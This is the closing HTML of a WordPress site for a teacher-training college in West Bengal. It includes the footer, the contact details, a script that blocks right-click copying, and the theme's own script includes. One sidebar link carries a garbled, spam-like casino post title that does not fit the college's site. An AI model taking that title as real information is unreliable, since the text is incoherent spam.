<li><a class="wp-block-latest-posts__post-title" href="https://shipraded.org/2024/04/02/earliest-cannabis-local-casino-loki-login-casino-within-the-us-opens/">Earliest Cannabis local casino loki login casino Within the Us Opens</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-3 footer-widget-area"><aside id="block-7" class="widget widget_block widget_text">
<p>Mission &amp; Vission</p>
</aside><aside id="block-8" class="widget widget_block widget_text">
<p>Our Institute to train up quality Teachers for the spread of education ultimately to spread education in the country to achieve the national goal of primary education for all by 2020.Type Of Institution : Co – Educational<br>Status : Non – Minority<br>Management : Self – Financed</p>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Localtion</h3>			<div class="textwidget"><p><iframe  style="border:0;" allowfullscreen="" loading="lazy" data-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d468826.7732361318!2d88.480197!3d23.362549000000005!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x4641d29f2012ba6e!2sBhatjangla%20Shipra%20D.Ed.%20College!5e0!3m2!1sen!2sin!4v1632228244494!5m2!1sen!2sin" class="lazyload" src="[data-uri]"></iframe></p>
</div>
</aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="block-9" class="widget widget_block">
<h3 class="wp-block-heading">College Campus</h3>
</aside><aside id="block-10" class="widget widget_block widget_text">
<p><strong>Bhatjangla Shipra D.ED. College</strong><br>Village: Durgapur, P.O.: Kalirhat<br>P.S.: Kotwali, Dist: Nadia, West Bengal<br>www.anandamoybed.org<br>Contact No. 7407023344</p>
</aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
<div class="colophon-inner">
<div class="colophon-column">
<div class="copyright">
Copyright &copy; All rights reserved.			    	</div><!-- .copyright -->
</div><!-- .colophon-column -->
<div class="colophon-column">
<div class="site-info">
ALL RIGHT RESERVED BY SHIPRADED <a target="_blank" rel="designer" href="https://microliveindia.com/">.DEVELOP BY MICROLIVE TECHNOLOGY PRIVATE LIMITED</a>			    	</div><!-- .site-info -->
</div><!-- .colophon-column -->
</div><!-- .colophon-inner -->
</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"><span class="screen-reader-text">Scroll Up</span></i></a>
<meta http-equiv="imagetoolbar" content="no"><!-- disable image toolbar (if any) -->
<style>
:root {
-webkit-user-select: none;
-webkit-touch-callout: none;
-ms-user-select: none;
-moz-user-select: none;
user-select: none;
}
</style>
<script type="text/javascript">
/*<![CDATA[*/
document.oncontextmenu = function(event) {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
document.ondragstart = function() {
if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
event.preventDefault();
}
};
/*]]>*/
</script>
<script type="text/javascript" id="university-hub-navigation-js-extra">
/* <![CDATA[ */
var universityHubOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/navigation.min.js?ver=20200713" id="university-hub-navigation-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="university-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/third-party/ticker/jquery.easy-ticker.min.js?ver=2.0" id="jquery-easy-ticker-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/themes/university-hub/js/custom.min.js?ver=1.0.2" id="university-hub-custom-js"></script>
<script type="text/javascript" src="https://shipraded.org/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.14.2" id="smush-lazy-load-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.15457797050476 seconds, on 11-04-24 23:13:03 --><!-- via php -->